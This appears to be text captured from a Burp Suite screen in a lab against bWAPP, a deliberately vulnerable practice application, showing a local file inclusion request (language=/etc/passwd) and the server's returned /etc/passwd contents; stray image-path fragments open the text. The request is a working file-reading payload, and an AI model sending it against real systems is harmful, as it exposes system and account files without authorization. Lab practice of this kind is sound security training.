 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.0.8
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=/etc/passwd&action=go HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlfi.php
9 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e;
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
79
80 </form>
81
82 <br />
83 root:x:0:0:root:/root:/bin/bash
84 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
85 bin:x:2:2:bin:/bin:/bin/sh
86 sys:x:3:3:sys:/dev:/bin/sh
87 sync:x:4:65534:sync:/bin:/bin/sync
88 games:x:5:60:games:/usr/games:/bin/sh
89 man:x:6:12:man:/var/cache/man:/bin/sh
90 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
91 mail:x:8:8:mail:/var/mail:/bin/sh
92 news:x:9:9:news:/var/spool/news:/bin/sh
93 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
94 proxy:x:13:13:proxy:/bin:/bin/sh
95 www-data:x:33:33:www-data:/var/www:/bin/sh
96 backup:x:34:34:backup:/var/backups:/bin/sh
97 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
98 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
99 gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
100 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh